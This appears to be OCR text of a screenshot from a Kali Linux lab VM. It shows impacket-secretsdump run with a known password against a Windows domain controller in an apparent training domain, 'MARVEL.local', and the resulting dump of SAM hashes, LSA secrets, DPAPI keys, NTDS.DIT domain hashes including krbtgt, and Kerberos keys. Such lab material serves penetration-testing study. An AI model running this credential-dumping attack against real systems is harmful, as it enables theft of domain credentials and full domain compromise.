 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:56
root@kali: /home
File Actions Edit View Help
root@kali: /home × mrhack@kali: ~ ×
└─# impacket-secretsdump MARVEL.local/fcastle:'Password1'@10.0.2.250
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×37a26a033654477c88599cb94f538135
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:37e7ec367ad0025d09401b11819896b5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:714f4373189fffa5c4403a1dfb1db219a1e67f4e5153dd0ce0a100abf028a721
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:61e990d4088a631d3c49e9738e1aa72e
MARVEL\HYDRA-DC$:des-cbc-md5:54e958267fd6754f
MARVEL\HYDRA-DC$:plain_password_hex:65f857f5314e2535fd08d6d6a8dac311c56f56015f00233e5e1b6557db623ad13f957da4cd2372fe3a1e642375b6bdeb49ed859aa798097a2f746f92d40c1609b1956a7ee015ede1da00594ffdc129ea657ec331a5e5437388ce3b4eba95d1afe8ed2ed6
5e7518b26ad938db0a85436bd7e4d7ed6a6f2d861cff7eba1951304ebddfa13d52d7e9daa2b420131d116f10b7838c83fb2f0bc2f89b2746ef525bfd081f71f1d934284101424ac1920631198a4a16de6b15e6e903a7bfb30992d78042178b055af07aa43fabd5b25f51dafe8b300b27e921cf86b28b
f9fcbbd5ad882115f2a9e563a964c297650c4d9c8221
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:5748279348e785fd61497ed64e3e88ec:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×ac452abf0638673c091d0bb2c3f106ac8df203f9
dpapi_userkey:0×59a16ba997addcde5792db4f1cdd17fec3e87d8e
[*] NL$KM
0000 E9 11 36 DF 26 2F AD B7 87 19 26 BD 30 D3 7B CC ..6.&/....&.0.{.
0010 70 E6 3E D6 02 CD 00 92 ED 74 2C B8 FB 70 FC A3 p.>......t,..p..
0020 EA 96 38 D6 EB 44 EB CB FE E7 C0 74 57 1F 04 54 ..8..D.....tW..T
0030 A0 0D C9 19 6B F3 0A 32 B3 71 49 34 CD 1D A5 AC ....k..2.qI4....
NL$KM:e91136df262fadb7871926bd30d37bcc70e63ed602cd0092ed742cb8fb70fca3ea9638d6eb44ebcbfee7c074571f0454a00dc9196bf30a32b3714934cd1da5ac
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:55278217b7c3e87424bf929a4fd8856d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:46fecd92418455663d0ae2c8fde52ded:::
-Path DC=marvel,DC=local\pparker:1103:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
-Path DC=marvel,DC=local\fcastle:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
-Path DC=marvel,DC=local\tstark:1105:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
-Path DC=marvel,DC=local\sqlservice:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
sfRNbEsGMh:1109:aad3b435b51404eeaad3b435b51404ee:efe381e8c4f237749c4145f88bec33dd:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:5748279348e785fd61497ed64e3e88ec:::
PUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:41642cae28dadd838bec1cdff23b8469:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:7fb4e36c53bd7d1309ec88e42d04732d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:662686233107b3486c9d2489406b2db8c1741e7cd21f9043bc62516553fc34c0
Administrator:aes128-cts-hmac-sha1-96:054d31d666f235de01b03f03076aa8be
Administrator:des-cbc-md5:ae3785d62fb326cb
krbtgt:aes256-cts-hmac-sha1-96:54b20a14c3f9dabb17326c320707703ad31bf5494441ac6b69e5eedc1970c884
krbtgt:aes128-cts-hmac-sha1-96:04ddbac9048b369fc32e160594f593aa
krbtgt:des-cbc-md5:1fd6e9e64f192383
-Path DC=marvel,DC=local\pparker:aes256-cts-hmac-sha1-96:5fc6b0c6792c9a3b62432eda4a61e5c71efc2c57f5466abea92ac4c16fcae580
-Path DC=marvel,DC=local\pparker:aes128-cts-hmac-sha1-96:7693d96d854240b8c654c1f8a86387e1
Player 5 64 ENG 7:56 AM
9/24/2023